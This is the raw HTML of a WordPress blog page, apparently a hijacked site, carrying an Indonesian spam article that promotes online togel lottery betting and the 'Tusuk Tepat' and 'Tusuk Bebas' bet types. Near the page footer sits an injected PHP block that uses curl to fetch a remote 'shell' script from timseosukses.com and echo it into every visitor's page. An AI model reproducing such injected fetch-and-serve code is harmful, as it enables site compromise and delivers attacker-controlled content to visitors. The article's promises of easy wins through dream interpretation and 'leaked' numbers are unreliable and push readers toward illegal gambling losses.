		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
<meta name="msapplication-TileImage" content="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1067 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://sanctuary-healing.com/" rel="home">Sanctuaryhealing</a></p>
						<p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-2-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2693"><a href="https://sanctuary-healing.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2694"><a href="https://sanctuary-healing.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2695"><a href="https://sanctuary-healing.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2696"><a href="https://sanctuary-healing.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2697"><a href="https://sanctuary-healing.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2698"><a href="https://sanctuary-healing.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2699"><a href="https://sanctuary-healing.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2700"><a href="https://sanctuary-healing.com/category/taruhan-dart/">Taruhan Dart</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-1067" class="posts-entry fbox post-1067 post type-post status-publish format-standard hentry category-judi-online">
			<header class="entry-header">
		<h1 class="entry-title">Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi 
Singkawang</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-singkawang/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-26T15:44:42+07:00">March 26, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Siapa-siapa saja tentunya inginkan keuntungan semakin lebih besar Di saat cuman miliki modal yang sedikit. Implikasi taruhan online menjadi trik bermain judi luar biasa yang bisa berpendapatan tinggi walau dengan modal yang sedikit sudahlah banyak diaplikasikan banyak betaruh saat ini. Karenanya perjudian di Indonesia yakni terlarang dan pasti terdapat beberapa efek yang bisa merisaukan orang pemain judi di Indonesia. Walaupun begitu, metode online yang saat ini beri keringanan dalam semua hal pastinya juga udah diimplikasikan sebagai langkah bermain judi yang dilihat lebih nyaman dan aman.</p>
<p>Sudah banyak pelbagai perjudian atraktif yang telah ada sudah sejak lama selaku perjudian classic jadi judi kekinian dengan menempatkan tehnologi wadah online. Lewat jaringan internet yang makin lebih ringan, simpel serta pastinya amat efektif ini, beberapa bettor sudah rasakan semua kenyamanan pasang taruhan uang asli buat peroleh keuntungan yang semakin lebih besar.</p>
<p>Permianan judi togel, merupakan diantara satu jejeran perjudian lama serta masih tetap terus populer sampai kini. Manalagi saat ini sudah banyak pasaran togel yang disdiakan jadi pasti tidaklah aneh apabila pencinta togel juga makin lebih. Ditunjukkan juga jika makin meningkatnya website judi pada internet karena itu membikin pemain pemula penting lebih hati-hati Sewaktu bakal menunjuk sebuah web-site judi online. Mengapa? Karena tidak tutup ada kemungkinan ada tipe bandar palsu yang akan sangatlah bikin rugi. Kedepankan kalau anda dapat tentukan bandar togel yang udah sah serta sudah memiliki pengalaman sangatlah lama, pastilah anda dapat memercayainya serta memercayakannya sebagai fasilitas bermain judi terunggul waktu Panjang.</p>
<h2>Berikut Kelebihan Main Bandar Togel Online Dirasa Bettor</h2>
<p>Permainan toto gelap atau diketahui  togel ini telah ada lama dan warga pribumi sebelumnya saat Penjajahan Belanda lantas sudahlah banyak mainkan taruhan kira-kira angka ini. Hingga akhirnya dengan kelapangan memakai jaringan internet walaupun permainan judi yaitu soal yang tidak diperbolehkan, akan tetapi tak bisa diingkari kalau pencinta judi togel juga bertambah bertambah. Mainkan taruhan togel pada internet ini juga mempunyai beberapa kelebihan dibanding taruhan di bandar darat.</p>
<p>Sampai, saat ini ini semakin banyak bettor mempercayakan trik bermain di internet untuk temukan ketenteraman dan pelbagai keuntungannya. Berikut di bawah ini banyak kelebihan bermain togel online yang dapat dirasa seluruhnya bettor utamanya di Indonesia, yaitu:</p>
<p>Ada bandar togel yang bekerja dengan cara online pasti meringankan pemain untuk membuka situs cuma pakai Android atau Handphone maka bisa tersambung langsung kepada bandar, maka dari itu tak usah datang ke bandar togel darat yang jauh.<br />
Lebih irit segala hal seperti irit waktu, tenaga serta pastinya ongkos dikarenakan pemain tak usah berasa Capek, mengeluarkan cost atau bahkan juga terlalu lama datang ke bandar lantaran semuanya bisa dicapai  satu Android saja.<br />
Pasang angka bisa semakin cepat dapat dilaksanakan setiap saat secara fleksibel serta sederhana. Sampai pastinya juga pemain dapat peroleh semua data dan data apapun itu yang diperlukan dalam tempo lebih semakin cepat serta perihal ini pasti begitu ringan dan senang.<br />
Pemain dapat peroleh juga kesempatan menang tinggi dikarenakan ada akses internet bikin pemain dapat peroleh pasaran togel lebih luas, jenis taruhan lebih beraneka dengan semua data serta data yang semakin lebih komplet karena itu semuanya pastilah bisa menanggung pemain tuju kemenangan secara ringan.<br />
Ada sejumlah keuntungan yang pasti juga dirasa banyak pemain terpenting untuk registrasi anggota baru yaitu gratis, sampai sedikitnya deposit awalan juga begitu dapat terjangkau cuman IDR 20.000 atau bahkan juga IDR 10.000 saja karena itu segala hal begitu gampang serta memberikan kepuasan bikin siapa-siapa saja dapat selekasnya pasang taruhannya dengan langkah simpel serta memberi keuntungan.<br />
Pemain sampai dapat peroleh beragam bentuk promosi selaku bonus tambahan yang jelas dapat meningkatkan penghasilan pemain secara lansgung serta perihal ini pula yang membuat pemain terasa terus bahagia serta senang taruhan togel pada internet.<br />
Lebih Unggul Bermain Judi Kira-kira Angka Bandar Togel Pasaran Terkomplet</p>
<p>Suka buat banyak pemain Indonesia Waktu pakai jaringan internet saat lakukan penempatan angka. Begitu cepat dan mudah, juga juga tak berdampak masalah ini terus buat nyaman serta bebas untuk siapa saja. Seluruh bettor dari kelompok mana saja telah banyak menagkses perjudian togel dalam internet dengan semua keunggulan dan keamanan yang bisa dirasa sehari-harinya. Karena itu bermain judi kira-kira angka ini juga akan amat mengesankan buat banyak betaruh Waktu cuman perlu daftar di satu web-site judi saja karena itu semua kepentingan perjudian togel akan tercukupi.</p>
<p>Menjadi broker judi dapat dipercaya yang bisa diputuskan dengan cara cocok maka bisa selalu bertanggung-jawab buat bermacam service terpilih bermain judi togel. Oleh karena itu, yakinkan dulu jika anda dapat selekasnya pilih suatu situs bandar togel yang bisa dipercayai jadi broker judi bersertifikasi sah karena itu tidak akan kerjakan betuk penipun apapun itu namun malah akan beri servis yang penuh tanggung-jawab serta ini akan berikan kepuasan buat seluruhnya bettor kelompok mana pun.</p>
<p>Benar-benar unggul dalam menyiapkan service taruhan togel online, jadi situs paling dipercaya sanggup tampilkan pelbagai pasaran togel terkomplet serta ternama yang dapat diputuskan dengan bebas. Sangatlah komplet dan unggul  situs akan menyiapkan tabel buat keluaran hasil angka togel untuk seluruhnya pasaran apa saja yang disiapkan. Tiap-tiap result togel yang didatangkan merupakan komplet bisa dipercaya jadi tidak ada wujud kecurangan benar-benar lantaran data keluaran togel langsung didapat dari pasaran pools negara perihal. Antara pasaran togel itu yaitu:</p>
<p>Singapore/ SGP<br />
Cambodia<br />
Hongkong/ HK<br />
Taiwan<br />
Thailand<br />
Japan<br />
Sydney<br />
Jakarta<br />
Buffalo<br />
China<br />
New Jersey<br />
Bogota<br />
Missouri<br />
Tennese<br />
New York, dan yang lain.<br />
Aturan Teknik Bermain Judi Bandar Togel Taruhan Tusuk Tepat</p>
<p>Perjudian togel dikenali jadi gelaran taruhan terka angka yang melawan. Permainan ini dimainkan  teknik mengira angka atau tentukan perkiraan angka yang selanjutnya ada di pengeluaran togel pada pasaran yang dituruti. Apabila semisalnya seorang bettor taruhan untuk pasaran Hongkong, karenanya pemain perlu mengira angka keluaran togel yang terdiri dalam 4 angka serta dapat diterka sama dengan aturan type taruhan dimainkan. Di saat angka yang terpasang oleh pemain ialah sama atau rukun dengan keluaran togel pastinya pemain bakal menang serta peroleh bayaran yang sesuai sama sebagai halnya telah diputuskan bandar.</p>
<p>Adapun metode ringan menduga angka togel bandar togel online ini lantas jadi pemain dapat putuskan type taruhan yang bisa dituruti  simpel. Awal mulanya, pemain perlu mengetahui jika angka togel ini ialah terbagi dalam 4 angka yang mempunyai skema secara terancang. Akan halnya angka itu yaitu terdiri dalam:</p>
<p>Bilangan pertama dimaksud  AS.<br />
Bilangan ke-2  disebut yaitu KOP.<br />
Bilangan ke-3  adalah posisis KEPALA.<br />
Bilangan ke-4 atau paling akhir merupakan EKOR.</p>
<p>Satu diantara jenis taruhan yang dapat pemain turuti waktu ini dengan kesempatan menang tinggi merupakan permainan taruhan Tusuk Tepat. Trik bermain dan pasang angka dari type taruhan ini yakni secara mengira satu nomor saja. Kalau pemain perlu menerka satu angka dengan menuturkan model atau posisi dari angka itu dengan tepat sesuai sama hasil pengeluaran angka togel.</p>
<p>Tentang hal misalnya, bila semisalnya pemain menempatkan taruhannya buat angka 9 jadi KEPALA, selanjutnya pada masa yang ditetapkan apabila hasil pengeluaran togel ialah 8392 sudah pasti pemain ditetapkan menang, dikarenakan kita saksikan jika posisi Kepala ini memanglah ada pada angka ke-3  yakni angka 9.</p>
<p>Tentang hal yang lain, apabila semisalnya pemain menempatkan taruhan buat angka 5 ebagai EKOR, sekiranya setelah itu result togel yang ada merupakan 2354, pastilah pemain tak dapat dikatakan menang dikarenakan walau tersedianya angka 5 di result togel tetapi posisi dari angka 5 merupakan salah, sementara poisis EKOR didiami oleh angka 4. Karena itu pemain butuh menduga angka dan ragamnya secara betul buat dapat gapai kemenangan.</p>
<p>Untuk keluaran togel umpamanya 7612, pastilah pemain bisa raih kemenangan dengan dapat memasangkan taruhannya bagus untuk angka 7 menjadi AS, atau 6 selaku KOP, 1 selaku KEPALA serta juga dapat menerka 2 jadi EKOR. Dengan pasang taruhan sangat tepat ini tentunya pemain bisa raih kemenangan dengan mendapat bayaran yang sama dengan amat untung.</p>
<h2>Peraturan Trik Bermain Judi Bandar Togel Taruhan Tusuk Bebas</h2>
<p>Bermain judi togel pada alternatif type taruhan paling simpel pastinya berikan kesempatan menang yang tinggi sekali atau sampai pemain bisa-bisa selalu meraih kemenangan di taruhan itu. Terutama untuk pemain yang pemula memang butuh tentukan dulu jenis taruhan yang makin lebih simpel dipahami dan terkuasai, supaya dapat tentukan prakiraan yang paling cocok serta dapat menembus bandar. Tentunya, pemain dapat juga coba peruntungannya dengan bermain di model taruhan Tusuk Bebas pasti dengan kemungkinan menang yang besar sekali.</p>
<p>Tusuk Bebas pada bandar togel online pasti dapat dimainkan  kesempatan menang semakin lebih besar serta model taruhan ini juga pas buat dimainkan pertama kali oleh banyak pemain pemula. Peraturan Tusuk Bebas yakni cukup dengan menunjuk satu angka saja dengan betul dalam hasil keluaran togel. Jadi pemain penting menduga satu nomor yang terdapat di pengeluaran togel secara bebas ialah di posisi mana saja asal terdapat pada hasil angka itu.</p>
<h2>Tentang hal perumpamaannya yang dapat pemain kenali yaitu:</h2>
<p>Apabila semisalnya pemain memasangkan taruhannya buat angka 1 selanjutnya di pengeluaran togel yang ada yakni 4321, pastinya pemain menang lantaran angka 1 tersebut di keluaran itu.<br />
Jikalau semisalnya pemain menempatkan taruhan buat angka 9 selanjutnya dari hasil pengeluaran togel yaitu 7793 pastinya pemain lantas bisa menang dikarenakan terdapatnya angka 9 yang tertulis di posisi KEPALA.</p>
<p>Dengan kerjakan penempatan angka dengan betul serta pastinya tersedianya kemungkinan menang tinggi pastinya pemain menang dengan gampang dan dapat temukan pembayaran yang pas. Karenanya Bersama website judi dapat dipercaya pastilah pemain akan peroleh keuntungannya secara fakta.</p>
<h2>Panduan Gapai Kesempatan Menang Tinggi Bandar Togel Untung Lebih Besar</h2>
<p>Menang taruhan togel sering jadi keinginan untuk siapa-siapa saja. Menang taruhan togel pasti akan peroleh keuntungannya dengan cara langsung serta real dikasihkan faksi web-site judi sampai membuat pemain terasa suka. Bermain umpamanya pada taruhan Tusuk Tepat dan COlok Bebas yaitu model taruhan paling mudah yang bisa pemain turuti dengan kesempatan menang tinggi, hingga peluang menang tiap harinya akan selalu diraih.</p>
<p><img decoding="async" class="size-medium wp-image-37 aligncenter" src="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" alt="" width="300" height="63" srcset="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif 300w, https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-768x160.gif 768w, https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-850x177.gif 850w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Pemain pasti dapat capai kesempatan menang tinggi dengan lebih simpel dan amat memberikan keuntungan sehngga perihal ini bakal terus-menerus bikin pemain terasa bahagia buat dapat peroleh serunya trsendiri memasangkan angka lebih pas. Biar simpel menang bandar togel dengan mudah tiap harinya, karena itu langkah yang dapat pemain turuti yakni:</p>
<h2>Kerap menyaksikan data keluaran <a href="https://sanctuary-healing.com/">angka togel</a></h2>
<p>Selaku pelaku judi togel pastilah penting selalu untuk menyaksikan data keluaran angka khususnya mengerti dari hasil live result togel atau live draw togel yang hendak terus tampilkan keluaran hasil secara up-date buat setiap saat nya. Pemain penting juga memandang data keluaran togel sepenuhnya buat kurun waktu sebelumnya seperti pekan kemarin dan bulan saat kemarin. Dengan menyaksikan data keluaran komplet ini pastinya berikan kisah yang dapat beri prakiraan angka keluaran selanjutnya.</p>
<h2>Temukan pelbagai data togel komplet</h2>
<p>Terdapat banyak info serta data yang terkait dengan togel online maka perihal ini akan memiliki pengaruh dalam memberi predksi angka yang tambah tepat. Tentang hal data yang penting pemain peroleh manfaat memberi dukungan perkiraan lebih cocok misalkan yaitu syair angka togel, code alam, data angka Shio, paito togel serta paito warna.</p>
<h2>Mengaplikasikan penyimpulan angka togel</h2>
<p>Akan halnya langkah untuk peroleh prdiksi angka tepat merupakan dengan secara mengalkulasi keluaran tempo hari dengan pakai rumus spesifik maka dari itu dapat temukan hasil pengeluaran angka yang betul dan menembus bandar. Tentang hal pendefinisian togel ini dengan amat gampang serta lebih pas karenanya pemain dapat pakai rumus togel 2D, 3D serta Akan halnya rumus 4D yang simpel diaplikasikan buat temukan keluaran hasil seterusnya dengan lebih tepat.</p>
<h2>Coba metode ijtihad mimpi</h2>
<p>Lumayan banyak juga pemain mempercayakan trik pengartian mimpi terutama buat mereka yang yakin dengan hal mistik. Dengan pakai mimpi yang diraih tadi malam semisalnya bisa diterjemahkan lewat pedoman yang dapat didapat dari buku tafsiran mimpi online, maka dari itu pemain bakal lekas mendapatkan perkiraan yang tambah pas dan diinginkan selalu akan menembus bandar.</p>
<h2>Pakai bocoran dan ramalan togel</h2>
<p>Pemain bisa juga menempatkan trik pakai bocoran togel yang pasti dapat diperhitungkan Kembali secara benar hingga pemain dapat peroleh angka amat tepat. Situs bisa menyiapkan prakiraan togel dewa bumi jadi bocoran angka yang dikasihkan atau tersedianya ramalan angka yang dikasihkan sehari-hari, karena itu perihal ini dapat juga jadi kelapangan dalam mendapati prakiraan yang makin lebih tepat.</p>
<p>Begitu cara-cara simpel tentukan ramalan angka tepat serta dapat menang taruhan tiap hari. Bersama bandar togel terpercaya serta terbaik pasti juga anda akan peroleh keuntungan tumpah ruah yang semakin lebih mengesankan serta tentu berbayar maka dari itu tidak akan ada bujukan apapun itu. Mencapai keuntungan yang begitu besar pastinya jadi asa buat siapa-siapa saja serta masalah ini dapat anda mewujudkan lebih simpel. Secara bijaksana jadi anda dapat lekas masuk Bersama situs paling dipercaya serta coba keberuntungan anda saat ini pula!</p>

			</div><!-- .entry-content -->
</article><!-- #post-1067 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="custom_html-5" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
  					<img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/portrait.png">
  					<p style="text-align:center;margin-bottom:0;">
  					Aliquam et elit eu nunc rhoncus viverra quis at felis et netus et malesuada fames ac turpis egestas. Aenean commodo ligula eget dolor.
  					</p></div></section><section id="custom_html-6" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-8" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-2" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-3" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-4" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				
				</div>
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sanctuary-healing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sanctuary-healing.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
